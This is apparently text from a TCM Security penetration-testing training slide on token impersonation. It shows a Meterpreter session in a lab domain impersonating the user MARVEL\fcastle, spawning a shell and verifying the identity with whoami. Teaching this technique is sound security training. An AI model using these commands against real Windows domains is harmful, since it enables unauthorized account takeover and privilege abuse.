 TCM
SECURITY
meterpreter > impersonate_token marvel\\fcastle
[+] Delegation token available
[+] Successfully impersonated user MARVEL\fcastle
meterpreter > shell
Process 1520 created.
Channel 1 created.
Microsoft Windows [Version 10.0.17763.737]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
marvel\fcastle
Token Impersonation
Impersonate our domain user
TCM Security